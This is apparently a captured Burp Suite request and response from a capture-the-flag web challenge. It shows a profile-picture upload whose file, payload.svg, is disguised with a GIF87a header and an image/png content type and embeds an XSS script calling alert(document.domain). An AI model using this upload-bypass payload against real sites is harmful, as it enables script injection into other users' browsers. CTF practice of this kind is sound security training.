 Request
Pretty Raw Hex
\n
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------7717847039045570713689
008969
8 Content-Length: 933
9 Origin: http://challs.tfcctf.com:30327
10 Connection: keep-alive
11 Referer: http://challs.tfcctf.com:30327/edit_profile
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------7717847039045570713689008969
16 Content-Disposition: form-data; name="csrf_token"
17
18
19 -----------------------------7717847039045570713689008969
20 Content-Disposition: form-data; name="description"
21
22 foobar
23 -----------------------------7717847039045570713689008969
24 Content-Disposition: form-data; name="picture"; filename="
payload.svg"
25 Content-Type: image/png
26
27 GIF87a<?xml version="1.0" standalone="no"?>
28 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
29 <svg version="1.1" baseProfile="full"
xmlns="http://www.w3.org/2000/svg">
30 <polygon id="triangle" points="0,0 0,50 50,0"
fill="#009900" stroke="#004400"/>
31 <script type="text/javascript">
32 alert(document.domain);
33 </script>
34 </svg>
35 -----------------------------7717847039045570713689008969-
-
36
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.9.19
3 Date: Mon, 05 Aug 2024 11:28:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 3903
6 Content-Security-Policy: default-src 'self' data:;
script-src 'self'
https://code.jquery.com/jquery-3.5.1.slim.min.js
https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd
/popper.min.js
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/boot
strap.min.js; style-src 'self' 'unsafe-inline'
https://stackpath.bootstrapcdn.com
7 Vary: Cookie
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Sagigram Profile Page
</title>
16
17 <link rel="icon" href="/static/images/logo.png" type="
image/png">
18 <link href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css
/bootstrap.min.css" rel="stylesheet">
19 <link href="/static/css/styles.css" rel="stylesheet">
20 </head>
21 <body>
22 <canvas id="pixelCanvas" style="display: none;">
</canvas>
23 <div class="container">
24
25
26
27 <header class="profile-header">
28 <a href="/">
29 <h1 class="gradient-text">
Sagigram
</h1>
30 </a>
31 <img src="/static/images/logo.png" width="auto"
height="100px">
</header>
Search
0 highlights